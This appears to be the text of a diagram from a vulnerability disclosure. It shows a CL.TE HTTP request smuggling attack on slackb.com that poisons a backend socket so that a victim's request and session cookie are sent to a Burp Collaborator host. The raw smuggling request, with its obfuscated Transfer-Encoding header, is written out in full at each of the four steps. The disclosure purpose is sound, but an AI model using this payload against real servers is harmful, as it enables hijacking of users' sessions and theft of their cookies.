 HTTP Request Smuggling CLTE Attack on https://slackb.com
1) Front end processes using CL
GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83
0
GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X: X
2) Backend processes using TE (socket poisoned)
GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83
0
GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X: X
Poison
3) Backend Victim Request Received
GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83
0
GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X: XGET /some/requested/endpoint HTTP/1.1
Host: slackb.com
User-Agent: Mozilla/5.0...
Cookie: d=x5gINMex%2BG7R%2BpykcwFd..........
oh no
4) Poison is merged with victim request,
processed and sent back
to the victim
GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83
0
GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X: XGET /some/requested/endpoint HTTP/1.1
Host: slackb.com
User-Agent: Mozilla/5.0...
Cookie: d=x5gINMex%2BG7R%2BpykcwFd..........
This line turned into a
custom header and is
ignored